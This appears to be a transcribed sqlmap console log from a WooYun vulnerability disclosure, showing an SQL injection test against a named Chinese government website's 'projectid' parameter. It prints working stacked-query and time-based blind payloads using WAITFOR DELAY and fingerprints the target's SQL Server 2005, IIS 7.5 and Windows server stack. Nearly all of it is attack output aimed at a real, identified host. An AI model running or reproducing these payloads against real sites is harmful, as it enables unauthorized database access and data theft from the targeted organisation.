 C:\Python27\sqlmap>python sqlmap.py -u "http://www.gzga.gov.cn/wcm/customform/l
st?projectid=50"
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 09:39:06
[09:39:06] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:39:06] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: projectid
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: projectid=148'); WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: projectid=148') WAITFOR DELAY '0:0:5'--
---
[09:39:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org